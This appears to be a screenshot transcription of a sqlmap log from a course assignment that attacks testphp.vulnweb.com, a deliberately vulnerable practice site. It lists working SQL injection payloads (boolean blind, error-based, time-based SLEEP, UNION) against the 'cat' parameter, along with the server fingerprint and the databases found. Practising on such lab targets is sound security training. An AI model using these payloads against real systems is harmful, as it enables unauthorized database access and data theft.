 ~/.local/share/sqlmap/output/testphp.vulnweb.com/log - Mousepad
File Edit Search View Document Help
assignment1 log
1 sqlmap identified the following injection point(s) with a total of 48
HTTP(s) requests:
2 ---
3 Parameter: cat (GET)
4 Type: boolean-based blind
5 Title: AND boolean-based blind - WHERE or HAVING clause
6 Payload: cat=1 AND 2987=2987
7
8 Type: error-based
9 Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause (GTID_SUBSET)
10 Payload: cat=1 AND GTID_SUBSET(CONCAT(0x716b6b6b71,(SELECT
(ELT(6724=6724,1))),0x7170717871),6724)
11
12 Type: time-based blind
13 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
14 Payload: cat=1 AND (SELECT 4391 FROM (SELECT(SLEEP(5)))YaRm)
15
16 Type: UNION query
17 Title: Generic UNION query (NULL) - 11 columns
18 Payload: cat=1 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6b6b71,0x684b5351
4a666a70707470795753687872475171514​46e516e476f6d594f775354717279517​07647,0
x7170717871),NULL-- -
19 ---
20 web server operating system: Linux Ubuntu
21 web application technology: Nginx 1.19.0, PHP 5.6.40
22 back-end DBMS: MySQL >= 5.6
23 available databases [2]:
24 [*] acuart
25 [*] information_schema
26
27 sqlmap resumed the following injection point(s) from stored session: